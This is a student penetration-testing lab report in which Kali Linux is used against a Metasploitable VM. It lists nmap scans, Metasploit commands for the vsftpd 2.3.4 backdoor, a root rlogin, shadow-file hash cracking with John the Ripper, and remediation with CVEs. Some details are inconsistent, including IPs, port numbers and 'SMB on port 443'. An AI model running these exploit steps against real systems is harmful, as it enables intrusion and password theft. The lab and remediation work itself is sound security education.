# A Ethical Hacking Project Report On

**Network Penetration Testing with Real-World**

**Exploits and Security Remediation**

# Submitted to

**RUNGTA COLLEGE OF ENGINEERING & TECHNOLOGY,**

**KURUD, KOHKA, BHILAI**

# Session: 2024-2025

***in partial fulfillment of requirement for the award of degree* of**

Bachelor of Technology

**Computer Science & Engineering (AI/ML)**

**SEMESTER 4th By**

# HARSH KUMAR

# (6604565)

## Under the Guidance of

**(Anshul Kaundal )**

**Project objectives**

**Introduction :**

This project is based on performing penetration testing in a controlled lab environment to simulate attacks that hackers may use to exploit real systems. Using Kali Linux as the attack platform and Metasploitable as the vulnerable target system, I explore various stages of ethical hacking including scanning, enumeration, exploitation, privilege escalation, and remediation. The purpose is to gain hands-on experience in identifying, exploiting, and mitigating vulnerabilities responsibly.

**Abstract :**

Network penetration testing is the process of evaluating a system’s network security by simulating attacks from malicious outsiders and insiders. The goal is to find security loopholes before attackers do. It includes multiple phases:

* **Reconnaissance:** Gathering information about the target.
* **Scanning & Enumeration:** Actively probing to find open ports, services, and vulnerabilities.
* **Exploitation:** Gaining unauthorized access using known exploits.
* **Post-Exploitation:** Activities like privilege escalation or data access.
* **Remediation:** Providing security measures to patch vulnerabilities.

**Project requirements :**

Two Operating System

* Kali Linux (Attacking machine)

* Metasploitable (Target Machine)

**Tools Required :**

|  |  |
| --- | --- |
| **Tools** | **Description** |
| Kali Linux | The attacker machine, containing pre-installed penetration testing tools. |
| Metasploitable | A vulnerable machine to practice attacks on. |
| Nmap | For network scanning, port discovery, OS detection, and service version enumeration. |
| Metasploit Framework | For exploiting known vulnerabilities in services running on the target. |
| John the Ripper | For cracking hashed passwords obtained from /etc/shadow. |

**Tasks :**

Network Scanning

**Task 1: Basic Network Scan**

* nmap -v 193.168.73.129



Task 2 – Reconnaissance

**Task 1: Scanning for hidden Ports** nmap -v -p- 192.168.73.129

Output:



**Total Hidden Ports = 7**

List of hidden ports

1. 8787
2. 36588
3. 53204
4. 53452
5. 59437
6. 3632
7. 6697

**Task 2: Service Version Detection** nmap -v -sV 192.168.73.129

Output:



**Task 3: Operating System Detection** nmap -v -O 192.168.73.129

Output:



Task 3 - Enumeration

**Target IP Address** – 192.168.73.129

**Operating System Details -**

MAC Address: 00:0C:29:FA:DD:2A (VMware)

Device type: general purpose

Running: Linux 2.6.X

OS CPE: cpe:/o:linux:linux_kernel:2.6

OS details: Linux 2.6.9 - 2.6.33

**Services Version with open ports (LIST ALL THE OPEN PORTS EXCLUDING HIDDEN PORTS)**

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| PORT | STATE | | SERVICE VERSION | |
| 21/tcp | open ftp | | vsftpd 2.3.4 | |
| 22/tcp | open ssh | | OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0) | |
| 23/tcp | Open telnet | | Linux telnetd | |
| 25/tcp | open smtp | | Postfix smtpd | |
| 53/tcp | | open domsain | | ISC BIND 9.4.2 | |
| 80/tcp | | open http | | Apache httpd 2.2.8 ((Ubuntu) DAV/2) | |
| 111/tcp | | open rpcbind | | 2 (RPC #100000) | |
| 139/tcp | | open netbios-ssn | | Samba smbd 3.X - 4.X  (workgroup: WORKGROUP | |
| 445/tcp | | open netbios-ssn | | Samba smbd 3.X - 4.X  (workgroup: WORKGROUP) | |
| 512/tcp | | open exec | | netkit-rsh rexecd | |
| 513/tcp | | open login | | OpenBSD or Solaris rlogind | |
| 514/tcp | | open tcpwrapped | |  | |
| 1099/tcp | | open java-rmi | | GNU Classpath grmiregistry | |
| 1524/tcp | | open bindshell | | Metasploitable root shell | |
| 2049/tcp | | open nfs | | 2-4 (RPC #100003) | |
| 2121/tcp | | open ftp | | ProFTPD 1.3.1 | |
| 3306/tcp | | open mysql | | MySQL 5.0.51a-3ubuntu5 | |
| 5432/tcp | | open postgresql | | PostgreSQL DB 8.3.0 - 8.3.7 | |
| 5900/tcp | | open vnc | | VNC (protocol 3.3) | |
| 6000/tcp | | open X11 | | (access denied) | |
| 6667/tcp | | open irc | | UnrealIRCd | |
| 8009/tcp | | open ajp13 | | Apache Jserv (Protocol v1.3) | |
| 8180/tcp | | open http | | Apache Tomcat/Coyote JSP engine 1.1 | |

**Hidden Ports with Service Versions (ONLY HIDDEN PORTS)**

|  |  |  |
| --- | --- | --- |
| PORT | STATE | SERVICE VERSION |
| 8787/tcp | open drb | Ruby DRb RMI (Ruby 1.8; path /usr/lib/ruby/1.8/drb) |
| 3632/tcp | open distccd | distccd v1 ((GNU) 4.2.4 (Ubuntu  4.2.4-1ubuntu4)) |
| 6697/tcp | open irc | UnrealIRCd |
| 35851/tcp | open mountd | 1-3 (RPC #100005) |
| 36571/tcp | open nlockmgr | 1-4 (RPC #100021) |
| 44585/tcp | open java-rmi | GNU Classpath grmiregistry |
| 51228/tcp | open status | 1 (RPC #100024) |

1. **vsftpd 2.3.4 (Port 21 - FTP)**
   * msfconsole
   * use exploit/unix/ftp/vsftpd_234_backdoor
   * set RHOSTS 192.168.73.129
   * show options ➢ run



1. **SMB 3.0.20-Debian (Port 443)** 
   * search smb version
   * use auxiliary/scanner/smb/smb_version
   * show options
   * set RHOSTS 192.168.73.129
   * run



**2. Exploiting R Services (Port 512,513,514)**

* + nmap -p 512,513,514 -sC -sV --script=vuln 192.168.73.129
  + rlogin -l root 192.168.73.129



**Task 5 - Create user with root permission**

* + adduser **admin**
  + password **admin123**
  + cat /etc/shadow
  + admin:$y$j9T$Ev1akTxgCkRZiyhG4U2Ay.$KSqIgjmfUSzK5bzp6v/LGhPuKxpliy.9/FcFIYMf3.B :20226:0:99999:7:::

**Task 6 - Cracking password hashes**

* + nano admin_hash



* + john admin_hash

* + john admin_hash –-show

**Task 7 – Remediation**

1. **FTP Service (vsftpd)**

**Current Version**: vsftpd 2.3.4

**Latest Version**: vsftpd 3.0.5 (as of 2025)

**Vulnerability**: Version 2.3.4 is affected by a backdoor vulnerability where an attacker can gain a root shell if a malicious payload is sent. This is one of the most serious vulnerabilities in vsftpd.

**CVE**:

[CVE-2011-2523](https://nvd.nist.gov/vuln/detail/CVE-2011-2523)

**Reference:** [**https://www.youtube.com/watch?v=G7nIWUMvn0o**](https://www.youtube.com/watch?v=G7nIWUMvn0o)

**Remediation**:

* + Option 1: Upgrade to vsftpd 3.0.5
  + Option 2: Disable FTP and use more secure alternatives like SFTP (via SSH)

1. **SMB 3.0.20-Debian (Port 443)** 
   * **Service:** Samba SMB
   * **Current Version:** 3.0.20
   * **Latest Version:** Samba 4.20.1 (as of May 2025)
   * **Vulnerabilities:** 
     + **SMB version 3.0.20** is vulnerable to:
       - Remote Code Execution (RCE)
       - Null session attacks ▪ Arbitrary file write/read
   * **Common CVEs:** 
     + [CVE-2007-2447 –](https://nvd.nist.gov/vuln/detail/CVE-2007-2447) Samba "username map script" command injection
     + [CVE-2017-7494 –](https://nvd.nist.gov/vuln/detail/CVE-2017-7494) Arbitrary code execution
   * **Impact:** Attackers can exploit these flaws to **gain shell access**, **move laterally**, or **dump credentials**.
   * **Remediation Steps:** 
     + Disable SMBv1 and restrict access to trusted IPs only o Upgrade Samba to the **latest stable version (v4.20.1)** o Harden the /etc/samba/smb.conf file to disable guest access and enable logging
   * **Reference:** [**https://www.youtube.com/watch?v=HPP70Bx0Eck**](https://www.youtube.com/watch?v=HPP70Bx0Eck)

1. **R Services (Ports 512 - rexec, 513 - rlogin, 514 - rsh)** 
   * **Services:** Rexec, Rlogin, Rsh (Legacy UNIX services)
   * **Status:** Outdated, Insecure, and Deprecated
   * **Vulnerabilities:** 
     + Transmit credentials in plaintext o Vulnerable to **MITM (Man-in-the-Middle)** and **replay attacks** o Weak or no authentication mechanism
     + Allow unauthorized remote access if .rhosts files are misconfigured
   * **CVEs:** 
     + [CVE-1999-0651](https://nvd.nist.gov/vuln/detail/CVE-1999-0651) – R-services allow remote attackers to access without proper authentication.
   * **Impact:** 
     + Any user on the network can potentially **impersonate** others and execute remote commands
   * **Remediation Steps:** 
     + Immediately disable the rsh, rlogin, and rexec services:
   * **Reference:** [**https://cve.mitre.org/cgi-bin/cvename.cgi?name=1999-0651**](https://cve.mitre.org/cgi-bin/cvename.cgi?name=1999-0651)

**Major Learning From this project**

Through this project, I learned how to create and manage users in Linux and how their details are stored in system files. I understood how passwords are saved in hashed format and how they can be cracked using tools like John the Ripper with wordlists. I also used Nmap to scan systems for open ports, detect services running on them, and check the operating system. For this, I used commands like nmap -v to find open ports, nmap -sV to find service versions, and nmap -O to detect the OS. I explored services like SMB and R services, identified outdated or risky ones, and understood why they should be updated or disabled. Finally, I learned how to find problems in a system and suggest fixes like updating software or using better configurations. This hands-on work helped me understand system security better.